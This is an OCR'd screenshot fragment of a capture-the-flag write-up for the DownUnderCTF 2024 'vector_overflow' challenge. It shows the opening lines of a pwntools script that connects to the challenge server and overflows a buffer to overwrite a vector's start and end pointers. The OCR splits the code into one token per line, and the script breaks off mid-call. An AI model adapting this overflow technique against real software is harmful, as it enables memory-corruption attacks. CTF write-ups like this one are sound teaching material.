
So we can write the string
at the start
DUCTF
of the buffer, and then write the start and
end addresses of the string into the vector.
Python
from
 pwn 
import
*
b 
=
ELF
(
'
./vector_overflow
'
)
context.binary 
=
 b
# p = process()
p 
=
remote
(
'
2024.ductf.dev
'
,
30013
)
target 
=
b
'
DUCTF
'
buf_start 
=
 b.symbols[
'
buf
'
]
target_end 
=
 buf_start 
+
len
(
target
)
v_start 
=
 b.symbols[
'
v
'
]
p.
sendline
(
flat
(
target
,
length
=
v_start